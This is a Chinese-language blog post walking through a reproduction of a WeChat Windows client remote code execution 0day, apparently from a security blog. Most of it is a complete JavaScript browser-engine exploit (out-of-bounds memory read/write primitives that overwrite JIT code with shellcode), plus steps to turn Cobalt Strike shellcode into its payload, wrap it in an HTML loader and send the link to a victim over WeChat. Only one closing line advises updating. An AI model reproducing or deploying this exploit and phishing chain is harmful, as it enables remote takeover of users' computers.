0x00 前言
近日,网上披露微信客户端存在远程命令执行0day漏洞。黑客只需要通过微信发送一个特制web链接,用户一旦点击链接,微信PC(windows)版进程wechatweb.exe会加载shellcode执行,整个过程无文件落地,无新进程产生,攻击者可以直接获取目标机器权限。
这段时间国家HW烟火比较激烈,不同的攻击方式出现了,同时涌现了大批量的0day漏洞,在蓝方不懈的防守下,截获了大批量的0day,其中比较突出的就是这个微信钓鱼上线CS的操作,下面也对其进行复现。
0x01 影响范围
微信PC客户端(Windows)< 3.2.1.141
0x02 复现操作
1、CS生成shellcode
这里我是用C++的远程x86的shellcode来进行生成:payload.c


2、使用notepad++对shellcode进行处理,具体几个小细节:
- 1、提取双引号之间的shellcode
- 2、将’\’批量替换成’,0′
- 3、替换为英文逗号,并且替换完成后需要把开头的逗号去掉
替换完之后的样子:

3、将处理后的shellcode复制到js代码中
代码位置:
var shellcode = [放入处理好的shellcode]
js代码,未载入shellcode:(shellcode.js)
ENABLE_LOG = true;
IN_WORKER = true;
// run calc and hang in a loop
var shellcode = [这里放你自己的cs处理过的shellcode];
function print(data) {
}
var not_optimised_out = 0;
var target_function = (function (value) {
if (value == 0xdecaf0) {
not_optimised_out += 1;
}
not_optimised_out += 1;
not_optimised_out |= 0xff;
not_optimised_out *= 12;
});
for (var i = 0; i < 0x10000; ++i) {
target_function(i);
}
var g_array;
var tDerivedNCount = 17 * 87481 - 8;
var tDerivedNDepth = 19 * 19;
function cb(flag) {
if (flag == true) {
return;
}
g_array = new Array(0);
g_array[0] = 0x1dbabe * 2;
return 'c01db33f';
}
function gc() {
for (var i = 0; i < 0x10000; ++i) {
new String();
}
}
function oobAccess() {
var this_ = this;
this.buffer = null;
this.buffer_view = null;
this.page_buffer = null;
this.page_view = null;
this.prevent_opt = [];
var kSlotOffset = 0x1f;
var kBackingStoreOffset = 0xf;
class LeakArrayBuffer extends ArrayBuffer {
constructor() {
super(0x1000);
this.slot = this;
}
}
this.page_buffer = new LeakArrayBuffer();
this.page_view = new DataView(this.page_buffer);
new RegExp({ toString: function () { return 'a' } });
cb(true);
class DerivedBase extends RegExp {
constructor() {
// var array = null;
super(
// at this point, the 4-byte allocation for the JSRegExp `this` object
// has just happened.
{
toString: cb
}, 'g'
// now the runtime JSRegExp constructor is called, corrupting the
// JSArray.
);
// this allocation will now directly follow the FixedArray allocation
// made for `this.data`, which is where `array.elements` points to.
this_.buffer = new ArrayBuffer(0x80);
g_array[8] = this_.page_buffer;
}
}
// try{
var derived_n = eval(`(function derived_n(i) {
if (i == 0) {
return DerivedBase;
}
class DerivedN extends derived_n(i-1) {
constructor() {
super();
return;
${"this.a=0;".repeat(tDerivedNCount)}
}
}
return DerivedN;
})`);
gc();
new (derived_n(tDerivedNDepth))();
this.buffer_view = new DataView(this.buffer);
this.leakPtr = function (obj) {
this.page_buffer.slot = obj;
return this.buffer_view.getUint32(kSlotOffset, true, ...this.prevent_opt);
}
this.setPtr = function (addr) {
this.buffer_view.setUint32(kBackingStoreOffset, addr, true, ...this.prevent_opt);
}
this.read32 = function (addr) {
this.setPtr(addr);
return this.page_view.getUint32(0, true, ...this.prevent_opt);
}
this.write32 = function (addr, value) {
this.setPtr(addr);
this.page_view.setUint32(0, value, true, ...this.prevent_opt);
}
this.write8 = function (addr, value) {
this.setPtr(addr);
this.page_view.setUint8(0, value, ...this.prevent_opt);
}
this.setBytes = function (addr, content) {
for (var i = 0; i < content.length; i++) {
this.write8(addr + i, content[i]);
}
}
return this;
}
function trigger() {
var oob = oobAccess();
var func_ptr = oob.leakPtr(target_function);
print('[*] target_function at 0x' + func_ptr.toString(16));
var kCodeInsOffset = 0x1b;
var code_addr = oob.read32(func_ptr + kCodeInsOffset);
print('[*] code_addr at 0x' + code_addr.toString(16));
oob.setBytes(code_addr, shellcode);
target_function(0);
}
try{
print("start running");
trigger();
}catch(e){
print(e);
}4、将载入shellcode的js代码,载入html文件中的script标签中:

html代码,未载入shellcode:( Loader.html )
<head>
<title>Just Test!</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
</head>
<h1>Juet Test Js-shellcode Loader!</h1>
<script>
Js代码修改好的直接复制到这块代码区
</script>5、然后将Loader.html文件挂在到服务器web端,发送至微信端,进行模拟电脑微信打开操作,成功上线。

0x03 修复建议
更新至微信最新版本
目前微信已修复漏洞并发布了更新版本,强烈建议大家立即将微信更新到3.2.1.141以上版本修复漏洞。官方下载链接:
转载请注明:Adminxe's Blog » 关于WeChat上线CobaltStrike钓鱼-微信客户端远程命令执行0day漏洞